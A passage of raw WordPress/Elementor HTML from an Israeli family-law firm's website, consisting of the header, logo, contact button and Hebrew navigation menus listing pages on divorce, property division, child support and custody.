						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-40d699b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="40d699b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.lucymeir.co.il/">
							<img loading="lazy" width="893" height="331" src="https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new.png" class="attachment-full size-full wp-image-6323" alt="לוגו לוסי מאיר" srcset="https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new.png 893w, https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new-300x111.png 300w, https://www.lucymeir.co.il/wp-content/uploads/2023/02/logo-new-768x285.png 768w" sizes="(max-width: 893px) 100vw, 893px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dc1f607 elementor-align-left elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="dc1f607" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:053-4628168%20">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		<path d="M442.346,338.529c-14.194-14.326-33.11-22.212-53.275-22.212c-0.02,0-0.042,0-0.062,0   c-20.186,0.016-39.115,7.934-53.301,22.297l-30.374,30.753c-72.944-30.572-131.228-88.912-161.758-161.815l31.002-31.39   c29.014-29.376,28.757-76.918-0.573-105.979L103.173,0H97C43.514,0,0,43.514,0,97c0,56.018,10.975,110.368,32.618,161.541   c20.903,49.42,50.824,93.8,88.932,131.908c38.108,38.108,82.489,68.029,131.908,88.932C304.631,501.025,358.982,512,415,512   c53.486,0,97-43.514,97.001-97v-6.172L442.346,338.529z M415,482C202.71,482,30,309.29,30,97c0-34.953,26.901-63.74,61.088-66.741   l61.801,61.233c17.598,17.437,17.753,45.962,0.344,63.588l-44.689,45.249l3.443,9.02   c33.281,87.194,102.221,156.694,189.143,190.679l11.605,4.537l44.318-44.871c8.511-8.617,19.868-13.368,31.98-13.378   c0.013,0,0.025,0,0.037,0c12.098,0,23.449,4.732,31.965,13.327l60.707,61.269C478.74,455.099,449.953,482,415,482z"></path>	</g></g><g>	<g>		<path d="M437.02,74.982C388.667,26.63,324.38,0,256,0v30c124.617,0,226,101.383,226,226h30   C512,187.62,485.371,123.333,437.02,74.982z"></path>	</g></g><g>	<g>		<path d="M256,90v30c74.991,0,136,61.009,136,136h30C422,164.467,347.533,90,256,90z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
									<span class="elementor-button-text">לפרטים חייגו 053-4628168</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8fc8324 e-fit_to_content elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="8fc8324" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u05d0\u05d5\u05d3\u05d5\u05ea&quot;,&quot;_id&quot;:&quot;de0fc1c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df&quot;,&quot;_id&quot;:&quot;2709540&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u05e4\u05e8\u05d9\u05d8 #3&quot;,&quot;_id&quot;:&quot;3b55578&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="150" aria-label="תפריט ראשי">
					<button class="e-n-menu-toggle" id="menu-toggle-150" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-150" aria-label="כפתור פתיחת תפריט">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-150" aria-labelledby="menu-toggle-150">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1501" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							אודות						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1501" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1501" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">סגור אודות</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">פתח אודות</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1501" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-1501" class="elementor-element elementor-element-c4cbdaa e-flex e-con-boxed e-con e-child" data-id="c4cbdaa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dc5004d elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dc5004d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-left\&quot; viewBox=\&quot;0 0 256 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-dc5004d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות עו&#8221;ד לוסי מאיר, בעלים ומייסדת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://www.lucymeir.co.il/about-us/" class="elementor-item">About Lucy Meir, the firm&#8217;s founder and owner</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9834"><a class="elementor-item">צוות המשרד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%a2%d7%93%d7%99-%d7%9e%d7%a8%d7%a7%d7%95%d7%91%d7%99%d7%a5/" class="elementor-sub-item">אודות עורכת דין עדי מרקוביץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%a9%d7%99%d7%a8-%d7%9c%d7%a0%d7%93%d7%90%d7%95/" class="elementor-sub-item">אודות עורכת שיר לנדאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9833"><a href="https://www.lucymeir.co.il/%d7%a2%d7%a0%d7%aa-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%94%d7%9e%d7%a9%d7%a8%d7%93/" class="elementor-sub-item">ענת מנהלת קשרי לקוחות</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc5004d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות עו&#8221;ד לוסי מאיר, בעלים ומייסדת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://www.lucymeir.co.il/about-us/" class="elementor-item" tabindex="-1">About Lucy Meir, the firm&#8217;s founder and owner</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9834"><a class="elementor-item" tabindex="-1">צוות המשרד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%a2%d7%93%d7%99-%d7%9e%d7%a8%d7%a7%d7%95%d7%91%d7%99%d7%a5/" class="elementor-sub-item" tabindex="-1">אודות עורכת דין עדי מרקוביץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%a9%d7%99%d7%a8-%d7%9c%d7%a0%d7%93%d7%90%d7%95/" class="elementor-sub-item" tabindex="-1">אודות עורכת שיר לנדאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9833"><a href="https://www.lucymeir.co.il/%d7%a2%d7%a0%d7%aa-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%94%d7%9e%d7%a9%d7%a8%d7%93/" class="elementor-sub-item" tabindex="-1">ענת מנהלת קשרי לקוחות</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1502" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							גירושין						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1502" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1502" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">סגור גירושין</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">פתח גירושין</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1502" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1502" class="elementor-element elementor-element-0764675 e-flex e-con-boxed e-con e-child" data-id="0764675" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5d917fd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d917fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">המרובע הלא-רומנטי שפותר סכסוכי גירושין בהצלחה</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">מה קורה בפגישת ייעוץ?</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">חלוקת רכוש בגירושין</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1503" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							פריט #3						</span>
					</div>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8220b41 elementor-widget__width-auto elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8220b41" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8220b41" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות עו&#8221;ד לוסי מאיר בעלים ומייסדת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.lucymeir.co.il/about-us/" class="elementor-sub-item">Lucy Meir, the founder and owner of this law firm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7286"><a href="#" class="elementor-sub-item elementor-item-anchor">צוות המשרד</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%a2%d7%93%d7%99-%d7%9e%d7%a8%d7%a7%d7%95%d7%91%d7%99%d7%a5/" class="elementor-sub-item">אודות עורכת דין עדי מרקוביץ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%a9%d7%99%d7%a8-%d7%9c%d7%a0%d7%93%d7%90%d7%95/" class="elementor-sub-item">אודות עורכת שיר לנדאו</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://www.lucymeir.co.il/%d7%a2%d7%a0%d7%aa-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%94%d7%9e%d7%a9%d7%a8%d7%93/" class="elementor-sub-item">ענת מנהלת קשרי לקוחות</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5680"><a class="elementor-item">גירושין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a href="https://www.lucymeir.co.il/%d7%94%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%94%d7%9c%d7%90-%d7%a8%d7%95%d7%9e%d7%a0%d7%98%d7%99-%d7%a9%d7%a4%d7%95%d7%aa%d7%a8-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99/" class="elementor-sub-item">המרובע הלא-רומנטי שפותר סכסוכי גירושין בהצלחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.lucymeir.co.il/divorce-counseling/" title="חשיבותה של פגישת ייעוץ" class="elementor-sub-item">מה קורה בפגישת ייעוץ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.lucymeir.co.il/%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a8%d7%9b%d7%95%d7%a9/" title="חלוקת רכוש" class="elementor-sub-item">חלוקת רכוש בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://www.lucymeir.co.il/%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a8%d7%9b%d7%95%d7%a9-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%98%d7%99%d7%9f-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">חלוקת רכוש ומוניטין בתהליך הגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://www.lucymeir.co.il/shares-division-during-divorce/" class="elementor-sub-item">חלוקת מניות בגירושין – פתרון משפטי נכון לבעיה מורכבת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://www.lucymeir.co.il/company-value-business-calculation/" class="elementor-sub-item">הערכת שווי חברה – חישוב שווי עסק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">איומים בהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">גישור בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%95%d7%9e-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" title="ניהול מו&#8221;מ אפקטיבי בהליך גירושין" class="elementor-sub-item">מו&#8221;מ אפקטיבי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://www.lucymeir.co.il/%d7%91%d7%92%d7%99%d7%93%d7%95%d7%aa-%d7%91%d7%97%d7%99%d7%99-%d7%94%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/" class="elementor-sub-item">בגידות בחיי הנישואין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.lucymeir.co.il/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%91%d7%a2%d7%9e-919-15/" class="elementor-sub-item">מזונות ילדים בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.lucymeir.co.il/%d7%aa%d7%91%d7%99%d7%a2%d7%aa-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">תביעת מזונות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="https://www.lucymeir.co.il/children-custody/" class="elementor-sub-item">החזקת קטינים (משמורת)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="elementor-sub-item">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.lucymeir.co.il/%d7%97%d7%98%d7%99%d7%a4%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" title="חטיפת ילדים" class="elementor-sub-item">חטיפת ילדים – אמנת האג</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://www.lucymeir.co.il/%d7%aa%d7%91%d7%99%d7%a2%d7%aa-%d7%9b%d7%aa%d7%95%d7%91%d7%94/" class="elementor-sub-item">כתובה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a0%d7%94%d7%9c%d7%99%d7%9d-%d7%aa%d7%99%d7%a7-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">הליך גירושין בבית המשפט לענייני משפחה &#8211; איך מנהלים תיק משפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">ליווי וייצוג מקצועי בהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.lucymeir.co.il/%d7%94%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">ההליך המשפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://www.lucymeir.co.il/%d7%98%d7%99%d7%a4-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%aa-%d7%95%d7%94%d7%a8%d7%91%d7%94-%d7%a2%d7%9c-%d7%94%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%90%d7%97%d7%a8%d7%99%d7%99-%d7%94%d7%92%d7%99%d7%a8/" class="elementor-sub-item">טיפ למתגרשת – והרבה על החיים שאחריי הגירושין</a></li>
